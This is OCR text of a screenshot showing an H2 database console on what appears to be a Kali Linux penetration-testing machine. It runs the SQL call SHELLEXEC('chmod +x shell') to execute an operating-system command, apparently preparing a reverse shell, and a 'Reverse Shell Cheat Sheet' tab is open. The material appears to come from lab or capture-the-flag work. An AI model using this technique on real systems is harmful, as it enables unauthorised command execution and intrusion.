 Applications Places Firefox ESR Fri 5:26 PM 1 en
H2 Console - Mozilla Firefox
H2 Console H2 Console Reverse Shell Cheat Sheet |
localhost:8080/login.do?jsessionid=e725f29eecd2dff7129f3c8c6d5619f3
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
call SHELLEXEC('chmod +x shell')
call SHELLEXEC('chmod +x shell');
PUBLIC.SHELLEXEC('chmod +x shell')
(1 row, 11 ms)